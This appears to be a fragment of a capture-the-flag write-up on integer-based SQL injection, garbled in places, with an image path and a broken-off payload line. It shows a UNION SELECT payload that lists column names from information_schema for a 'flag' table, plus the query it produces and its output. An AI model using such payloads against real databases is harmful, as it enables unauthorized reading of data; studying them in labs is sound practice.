 SQL 整数型注入
ID -1 union select 1,group_concat(column_name) from information_schema.columns where table_schema = 'sqli' and table_name = Search
select * from news where id=-1 union select 1,group_concat(column_name) from information_schema.columns where table_schema = 'sqli' and
table_name = 'flag'
ID: 1
Data: flag